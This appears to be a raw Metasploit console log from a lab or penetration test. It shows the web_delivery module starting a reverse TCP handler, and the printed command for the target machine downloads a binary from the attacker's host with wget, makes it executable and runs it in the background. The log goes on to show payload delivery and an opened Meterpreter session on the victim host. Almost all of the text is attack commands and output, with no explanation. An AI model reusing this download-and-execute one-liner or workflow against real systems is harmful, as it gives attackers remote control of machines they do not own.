 msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.240.130:4444
msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://192.168.240.130:8080/7SlG2T
[*] Server started.
[*] Run the following command on the target machine:
wget -qO v3qPlbkw --no-check-certificate http://192.168.240.130:8080/7SlG2T; chmod +x v3qPlbkw; ./v3qPlbkw& disown
[*] 192.168.240.138  web_delivery - Delivering Payload (207 bytes)
[*] Sending stage (1017704 bytes) to 192.168.240.138
[*] Meterpreter session 1 opened (192.168.240.130:4444 -> 192.168.240.138:33398) at 2024-12-20 21:52:00 +0800
ls
[*] exec: ls